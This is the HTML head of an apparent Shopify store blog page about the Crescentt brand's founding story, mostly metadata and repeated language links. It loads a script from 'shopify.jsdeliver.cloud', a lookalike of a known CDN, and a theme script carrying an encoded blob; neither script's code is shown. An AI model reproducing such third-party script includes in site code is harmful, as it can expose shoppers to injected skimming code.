

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://crescentt.com/blogs/new/our-brand-story
body_size: 67520
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
 
<!-- AMPIFY-ME:START -->

<!-- AMPIFY-ME:END -->

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://crescentt.com/blogs/new/our-brand-story">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="" data-country-list="" data-country-list-error="" data-animations-type="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ=="></script>
    <script src="//crescentt.com/cdn/shop/t/70/assets/secondary.js?v=125487148720331888071762402585" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Our Brand Story - Crescentt
</title>

    
      <meta name="description" content="The Story Behind Crescentt It doesn’t matter what happens around us, whether we get things from people or not, love and contentment is something that we can give to ourselves and foster within us, to live better and happier lives. My name is Asiya and I founded the brand Crescentt.   The idea for Crescentt came to me s">
    

    

<meta property="og:site_name" content="Crescentt">
<meta property="og:url" content="https://crescentt.com/blogs/new/our-brand-story">
<meta property="og:title" content="Our Brand Story - Crescentt">
<meta property="og:type" content="article">
<meta property="og:description" content="The Story Behind Crescentt It doesn’t matter what happens around us, whether we get things from people or not, love and contentment is something that we can give to ourselves and foster within us, to live better and happier lives. My name is Asiya and I founded the brand Crescentt.   The idea for Crescentt came to me s"><meta property="og:image" content="http://crescentt.com/cdn/shop/articles/our-brand-story-crescentt-crescentt_c485c4c8-4e30-404a-a495-339c46f88861.jpg?v=1710279417">
  <meta property="og:image:secure_url" content="https://crescentt.com/cdn/shop/articles/our-brand-story-crescentt-crescentt_c485c4c8-4e30-404a-a495-339c46f88861.jpg?v=1710279417">
  <meta property="og:image:width" content="1620">
  <meta property="og:image:height" content="1080"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Our Brand Story - Crescentt">
<meta name="twitter:description" content="The Story Behind Crescentt It doesn’t matter what happens around us, whether we get things from people or not, love and contentment is something that we can give to ourselves and foster within us, to live better and happier lives. My name is Asiya and I founded the brand Crescentt.   The idea for Crescentt came to me s">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="WHCYsVi9WWhvxNUYQ1GSH3K9L18eVdmM0Vfltpk-lDE">
<meta name="facebook-domain-verification" content="xqo6587gzr0lciumhu8r95lrdrxxym">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26470449257/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8332b7e7013c9fdaaaf56207960556fa">
<meta id="in-context-paypal-metadata" data-shop-id="26470449257" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="CAD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/new.atom" />
<link rel="alternate" hreflang="x-default" href="https://crescentt.com/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en" href="https://crescentt.com/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es" href="https://crescentt.com/es/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it" href="https://crescentt.com/it/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl" href="https://crescentt.com/nl/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant" href="https://crescentt.com/zh-hant/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko" href="https://crescentt.com/ko/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans" href="https://crescentt.com/zh-hans/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-US" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-US" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-US" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-US" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-US" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-US" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-US" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-US" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-US" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-US" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-US" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-AU" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-AU" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-AU" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-AU" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-AU" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-AU" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-AU" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-AU" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-AU" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-AU" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-AU" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-CY" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-CY" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-CY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-CY" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-CY" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-CY" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-CY" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-CY" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-CY" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-CY" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-CY" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-HK" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-HK" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-HK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-HK" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-HK" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-HK" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-HK" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-HK" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-HK" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-HK" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-HK" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-JP" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-JP" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-JP" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-JP" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-JP" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-JP" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-JP" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-JP" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-JP" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-JP" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-JP" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-NZ" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-NZ" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-NZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-NZ" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-NZ" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-NZ" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-NZ" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-NZ" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-NZ" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-NZ" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-NZ" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-SG" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-SG" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-SG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-SG" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-SG" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-SG" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-SG" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-SG" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-SG" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-SG" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-SG" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-MA" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-MA" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-MA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-MA" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-MA" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-MA" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-MA" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-MA" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-MA" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-MA" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-MA" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-TR" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-TR" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-TR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-TR" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-TR" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-TR" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-TR" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-TR" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-TR" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-TR" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-TR" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-SA" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-SA" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-SA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-SA" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-SA" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-SA" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-SA" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-SA" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-SA" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-SA" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-SA" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-AE" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-AE" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-AE" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-AE" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-AE" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-AE" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-AE" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-AE" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-AE" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-AE" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-AE" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-QA" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-QA" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-QA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-QA" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-QA" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-QA" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-QA" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-QA" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-QA" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-QA" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-QA" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-BH" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-BH" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-BH" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-BH" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-BH" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-BH" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-BH" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-BH" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-BH" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-BH" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-BH" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-KW" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-KW" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-KW" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-KW" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-KW" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-KW" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-KW" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-KW" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-KW" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-KW" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-KW" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-OM" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-OM" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-OM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-OM" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-OM" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-OM" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-OM" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-OM" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-OM" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-OM" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-OM" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-IN" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-IN" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-IN" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-IN" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-IN" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-IN" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-IN" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-IN" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-IN" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-IN" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-IN" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-CN" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-CN" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-CN" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-CN" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-CN" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-CN" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-CN" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-CN" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-CN" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-CN" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-CN" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-LB" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-LB" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-LB" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-LB" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-LB" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-LB" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-LB" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-LB" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-LB" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-LB" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-LB" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-AI" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-AI" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-AI" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-AI" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-AI" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-AI" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-AI" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-AI" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-AI" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-AI" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
